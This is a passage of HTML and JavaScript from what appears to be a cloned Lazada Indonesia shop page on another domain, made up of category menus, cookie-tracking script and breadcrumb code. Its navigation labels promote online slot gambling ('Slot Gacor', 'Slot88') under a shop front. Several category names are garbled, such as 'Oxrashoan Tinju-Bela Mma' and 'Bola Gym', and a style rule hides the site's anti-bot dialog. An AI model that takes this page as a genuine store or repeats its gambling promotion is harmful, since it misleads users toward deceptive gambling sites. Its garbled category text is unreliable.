                  </a>
                          <script type="text" class="J_data_10_8">
                              [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.jsurgarts.com/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.jsurgarts.com/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.jsurgarts.com/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.jsurgarts.com/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.jsurgarts.com/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.jsurgarts.com/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.jsurgarts.com/temporary-url-sport-catl3-1/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                  <a href="https://www.jsurgarts.com/olahraga-raket/">
                      <span>Olahraga Raket</span>
                  </a>
                          <script type="text" class="J_data_10_9">
                              [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.jsurgarts.com/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.jsurgarts.com/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.jsurgarts.com/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.jsurgarts.com/squash/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                  <a href="https://www.jsurgarts.com/shop-perlengkapan-olah-raga/">
                      <span>Perlengkapan Olahraga</span>
                  </a>
                          <script type="text" class="J_data_10_10">
                              [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.jsurgarts.com/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.jsurgarts.com/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.jsurgarts.com/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.jsurgarts.com/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.jsurgarts.com/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.jsurgarts.com/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.jsurgarts.com/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.jsurgarts.com/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.jsurgarts.com/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.jsurgarts.com/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.jsurgarts.com/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.jsurgarts.com/jual-peralatan-cheerleading/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                  <a href="https://www.jsurgarts.com/sepak-bola/">
                      <span>Perlengkapan Sepak Bola</span>
                  </a>
                          <script type="text" class="J_data_10_11">
                              [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.jsurgarts.com/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.jsurgarts.com/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.jsurgarts.com/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.jsurgarts.com/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.jsurgarts.com/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.jsurgarts.com/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.jsurgarts.com/international-football-clubs-fan-merchandise/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                  <a href="https://www.jsurgarts.com/shop-auto-parts-spares/">
                      <span>Suku Cadang &amp; Peralatan Mobil</span>
                  </a>
                          <script type="text" class="J_data_11_0">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.jsurgarts.com/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-trim/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                  <a href="https://www.jsurgarts.com/aksesoris-interior-mobil/">
                      <span>Aksesoris Interior Mobil</span>
                  </a>
                          <script type="text" class="J_data_11_1">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.jsurgarts.com/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.jsurgarts.com/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.jsurgarts.com/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.jsurgarts.com/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-consoles-organizers/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                  <a href="https://www.jsurgarts.com/aksesoris-eksterior-mobil/">
                      <span>Aksesoris Exterior Mobil</span>
                  </a>
                          <script type="text" class="J_data_11_2">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.jsurgarts.com/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.jsurgarts.com/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.jsurgarts.com/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.jsurgarts.com/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-trailer-accessories/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                  <a href="https://www.jsurgarts.com/shop-elektronik/">
                      <span>Kamera Mobil, Audio &amp; Video</span>
                  </a>
                          <script type="text" class="J_data_11_3">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.jsurgarts.com/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.jsurgarts.com/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.jsurgarts.com/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.jsurgarts.com/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.jsurgarts.com/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.jsurgarts.com/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.jsurgarts.com/shop-audio-video-accessories/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                  <a href="https://www.jsurgarts.com/shop-perawatan-mobil/">
                      <span>Perawatan &amp; Pengkilat Mobil</span>
                  </a>
                          <script type="text" class="J_data_11_4">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.jsurgarts.com/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.jsurgarts.com/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.jsurgarts.com/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.jsurgarts.com/shop-paket-perawatan-mobil/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                  <a href="https://www.jsurgarts.com/roda-dan-ban/">
                      <span>Ban &amp; Velg Mobil</span>
                  </a>
                          <script type="text" class="J_data_11_5">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.jsurgarts.com/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.jsurgarts.com/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.jsurgarts.com/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.jsurgarts.com/shop-paket-ban-pelek/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                  <a href="https://www.jsurgarts.com/oli-dan-pelumas/">
                      <span>Oli &amp; Cairan Mobil</span>
                  </a>
                          <script type="text" class="J_data_11_6">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-greases-lubricants/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                  <a href="https://www.jsurgarts.com/shop-motorcycle-riding-gear/">
                      <span>Perlengkapan Berkendara &amp; Helm</span>
                  </a>
                          <script type="text" class="J_data_11_7">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.jsurgarts.com/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.jsurgarts.com/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.jsurgarts.com/shop-pakaian-hujan/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                  <a href="https://www.jsurgarts.com/shop-motorcycle-parts-spares/">
                      <span>Suku Cadang &amp; Peralatan Motor</span>
                  </a>
                          <script type="text" class="J_data_11_8">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.jsurgarts.com/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.jsurgarts.com/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-stands-accessories/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                  <a href="https://www.jsurgarts.com/shop-motorcycle-exterior-accessories/">
                      <span>Aksesoris &amp; Elektronik Motor</span>
                  </a>
                          <script type="text" class="J_data_11_9">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.jsurgarts.com/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.jsurgarts.com/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.jsurgarts.com/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.jsurgarts.com/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-racks/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                  <a href="https://www.jsurgarts.com/shop-motorcycle-oils-fluids/">
                      <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                  </a>
                          <script type="text" class="J_data_11_10">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.jsurgarts.com/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.jsurgarts.com/shop-oli-shock-breaker/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                  <a href="https://www.jsurgarts.com/mobil-motor/">
                      <span>Kendaraan</span>
                  </a>
                          <script type="text" class="J_data_11_11">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.jsurgarts.com/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-sepeda-motor-skuter/"}]
                          </script>
              </li>
          </ul>
      </ul>
  </div>
    </div>
              </div>
          </div>
          <nav class="lzd-menu-labels" data-spm="menu">
              <a class="lzd-menu-labels-item" href="https://www.jsurgarts.com/">
                  <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                      <img alt="Slot Gacor" class="lzd-site-nav-menu-iconfont-img" src="https://www.jsurgarts.com/img/buaya-kecil.jpg">
                  </span>
                  <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>-->
                  <span class="lzd-menu-labels-item-text">Slot Gacor</span>
              </a>
              <a class="lzd-menu-labels-item" href="https://www.jsurgarts.com/">
                  <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                      <img alt="Situs Slot" class="lzd-site-nav-menu-iconfont-img" src="https://www.jsurgarts.com/img/buaya-kecil.jpg">
                  </span>
                  <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                          <span class="lzd-menu-labels-item-text">Situs Slot</span>
              </a>
              <a class="lzd-menu-labels-item" href="https://www.jsurgarts.com/">
                  <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                      <img alt="Slot" class="lzd-site-nav-menu-iconfont-img" src="https://www.jsurgarts.com/img/buaya-kecil.jpg">
                  </span>
                  <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                          <span class="lzd-menu-labels-item-text">Slot</span>
              </a>
              <a class="lzd-menu-labels-item" href="https://www.jsurgarts.com/">
                  <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                      <img alt="Slot88" class="lzd-site-nav-menu-iconfont-img" src="https://www.jsurgarts.com/img/buaya-kecil.jpg">
                  </span>
                  <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                  <span class="lzd-menu-labels-item-text">Slot88</span>
              </a>
          </nav>
      </div>
  </div>
    </div>
      </div>
    </div>
    <script>
  function generateUUID() {
    var d = new Date().getTime();
    var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(
      c
    ) {
      var r = ((d + Math.random() * 16) % 16) | 0;
      d = Math.floor(d / 16);
      return (c == 'x' ? r : (r & 0x7) | 0x8).toString(16);
    });
    return uuid;
  }
  var lzdDocCookies = {
    getItem: function(sKey) {
      return (
        decodeURIComponent(
          document.cookie.replace(
            new RegExp(
              '(?:(?:^|.*;)\\s*' +
                encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, '\\$&') +
                '\\s*\\=\\s*([^;]*).*$)|^.*$'
            ),
            '$1'
          )
        ) || null
      );
    },
    setItem: function(sKey, sValue, vEnd, sPath, sDomain, bSecure) {
      if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) {
        return false;
      }
      var sExpires = '';
      var exdate = new Date();
      exdate.setDate(exdate.getDate() + vEnd);
      sExpires = ';expires=' + exdate.toGMTString();
      document.cookie =
        encodeURIComponent(sKey) +
        '=' +
        encodeURIComponent(sValue) +
        sExpires +
        (sDomain ? '; domain=' + sDomain : '') +
        (sPath ? '; path=' + sPath : '; path=/') +
        (bSecure ? '; secure' : '');
      return true;
    },
    hasItem: function(sKey) {
      if (!sKey) {
        return false;
      }
      return new RegExp(
        '(?:^|;\\s*)' +
          encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, '\\$&') +
          '\\s*\\='
      ).test(document.cookie);
    },
    removeItem: function(sKey, sPath, sDomain) {
      if (!this.hasItem(sKey)) {
        return false;
      }
      document.cookie =
        encodeURIComponent(sKey) +
        '=; expires=Thu, 01 Jan 1970 00:00:00 GMT' +
        (sDomain ? '; domain=' + sDomain : '') +
        (sPath ? '; path=' + sPath : '; path=/');
      return true;
    }
  };
  var LZD_HOST_ARRAY = [
    '.lazada.co.id',
    '.lazada.com.my',
    '.lazada.com.ph',
    '.lazada.sg',
    '.lazada.co.th',
    '.lazada.vn',
    '.daraz.com.bd',
    '.daraz.lk',
    '.shop.com.mm',
    '.daraz.com.np',
    '.daraz.pk',
    '.lazada.test'
  ];
  var currentDomain = '.lazada.sg';
  var UUID = generateUUID();
  var t_uid = lzdDocCookies.getItem('t_uid');
  var anon_uid = lzdDocCookies.getItem('anon_uid');
  for (var i = 0; i < LZD_HOST_ARRAY.length; i++) {
    if (window.location.host.indexOf(LZD_HOST_ARRAY[i]) > -1) {
      currentDomain = LZD_HOST_ARRAY[i];
    }
  }
  if (!lzdDocCookies.getItem('lzd_cid')) {
    lzdDocCookies.setItem('lzd_cid', UUID, 365, null, currentDomain);
  }
  if (!lzdDocCookies.getItem('t_uid')) {
    if (anon_uid) {
      lzdDocCookies.setItem('t_uid', anon_uid, 365, null, currentDomain);
    } else {
      lzdDocCookies.setItem('t_uid', UUID, 365, null, currentDomain);
    }
  }
  </script>
  </div>
    </div>
  <input type="hidden" id="header-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.32&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
      <!-- Floating Cart UMD -->
      <script>
          window.__LIB_CART_SCENE__ = 'pdp';
          window.__LIB_CART_VERSION__ = '1.0.16';
          window.__LIB_CART_ASSETS_ENV__ = 'product';
      </script>
      <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.16/lib-cart/index.umd.es5.production.js" crossorigin="anonymous"></script>
      <!-- PC Login / Signup Popup UMD -->
      <!-- online version -->
      <script>
          window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__ = '0.0.4';
      </script>
      <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-member__signup-login-pop/0.0.4/lib-signuppop/index.umd.es5.production.js" crossorigin="anonymous"></script>

    
    <div id="pdp-nav">
      <div>
    <div>
      <style>
        .breadcrumb_list {
          width: 1188px;
          height: 48px;
          border-bottom: 1px solid #EFF0F5;
          margin: 0 auto;
          overflow: hidden;
          text-overflow: ellipsis;
        }

        .breadcrumb_list_empty {
          height: 0;
          border: none;
          overflow: hidden;
        }

        .breadcrumb_list .breadcrumb {
          padding-left: 0;
          margin-left: -4px;
          height: 48px;
          vertical-align: middle;
          display: inline-block;
          white-space: nowrap;
        }

        .breadcrumb_list .breadcrumb .breadcrumb_item {
          position: relative;
          display: table-cell;
          vertical-align: middle;
          font-size: 13px;
          font-weight: 300;
          height: 48px;
        }

        .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text {
          vertical-align: middle;
          padding: 0;
          margin: 0;
          line-height: 100%;
          display: inline-block;
          font-weight: 300;
        }

        .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor {
          display: inline-block;
          vertical-align: middle;
          color: #1a9cb7;
          padding: 0 4px;
          font-size: 14px;
          font-family: Roboto-Regular, Helvetica, Arial, sans-serif;
          max-width: 200px;
          white-space: nowrap;
          line-height: 16px;
          overflow: hidden;
          text-overflow: ellipsis;
        }

        .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last {
          color: #757575;
          max-width: none;
          height: 16px;
          line-height: 16px;
          white-space: normal;
        }

        .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow {
          background-image: url([data-uri]);
          background-repeat: no-repeat;
          background-size: contain;
          display: inline-block;
          width: 16px;
          height: 16px;
          vertical-align: middle;
        }
      </style>
    <style>
    .baxia-dialog { 
  display: none!important; 
  } 
  </style> 
      <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls">
        <ul class="breadcrumb" id="J_breadcrumb">
          
        </ul>
      </div>
      <script>
        function htmlEncodePdp(input) {
          var el = document.createElement("div");
          el.innerText = input;
          return el.innerHTML;
        };
        window.LZD = window.LZD || {};
        window.LZD.updateBreadcrumb = function (list) {
          if (!list || !list instanceof Array) {
            return;
          }
          var parentNode = document.getElementById('J_breadcrumb');
          while (parentNode.hasChildNodes()) {
            parentNode.removeChild(parentNode.firstChild);
          }
          var size = list.length;
          for (var i = 0; i < size; i++) {
            var item = list[i];
            item.title = htmlEncodePdp(item.title);
            var liNode = document.createElement("li");
            liNode.className = 'breadcrumb_item';
            if (i === size - 1) {
              liNode.innerHTML = '<span class="breadcrumb_item_text">' +
                '<span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">' + item.title + '</span>' +
                '</span>';
            } else {
              if(item.url) {
                item.url = window.location.host.indexOf('h5.lazada.') > -1 ? item.url.replace('www.lazada.', 'h5.lazada.') : item.url;
              }
              liNode.innerHTML = '<span class="breadcrumb_item_text">' +
                '<a title="' + item.title + '" href="' + item.url + '" class="breadcrumb_item_anchor">' +
                '<span>' + item.title + '</span>' +
                '</a>' +
                '<div class="breadcrumb_right_arrow"></div>' +
                '</span>';
            }
            parentNode.appendChild(liNode);
          }
          var breadcrumbListNode = document.getElementById('J_breadcrumb_list');
          var cls = breadcrumbListNode.className;
          if (size === 0) {
            if (cls.indexOf('breadcrumb_list_empty') < 0) {
              breadcrumbListNode.className = 'breadcrumb_list_empty';
            }
          } else {
